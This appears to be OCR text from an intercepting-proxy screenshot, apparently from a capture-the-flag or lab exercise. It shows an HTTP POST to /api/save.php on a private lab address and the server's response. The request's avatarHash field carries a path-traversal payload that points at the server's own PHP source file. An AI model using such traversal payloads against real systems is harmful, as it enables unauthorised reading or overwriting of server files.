 Pretty Raw Hex U2C Chinese \n
1 POST /api/save.php HTTP/1.1
2 Host: 10.10.26.25
3 Content-Length: 128
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/104.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.10.26.25
9 Referer: http://10.10.26.25/edit.php
0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Cookie: PHPSESSID=c2f8bc6415e3aea35bc75968ece3add6
3 Connection: close
4
5 avatarHash=../../../../../../var/www/html/api/save.php&avatarBase=&name=User1&
slogan=Just+do+it!&email=foo%40bar.abc&accept=true
Pretty Raw Hex Render U2C Ch
1 HTTP/1.1 200 OK
2 Date: Tue, 23 Aug 2022 07:13:59 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/8.1.8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalid
7 Pragma: no-cache
8 Content-Length: 20
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 {"code":0,"data":[]}